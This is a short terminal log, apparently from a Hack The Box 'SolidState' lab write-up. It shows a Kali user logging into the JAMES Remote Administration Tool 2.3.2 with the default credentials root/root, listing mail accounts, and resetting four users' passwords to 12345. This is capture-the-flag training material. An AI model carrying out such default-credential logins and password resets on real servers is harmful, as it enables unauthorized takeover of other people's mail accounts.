 root@kali:~/HTB/vip/solid-state# telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword james 12345
Password for james reset
setpassword thomas 12345
Password for thomas reset
setpassword john 12345
Password for john reset
setpassword mindy 12345
Password for mindy reset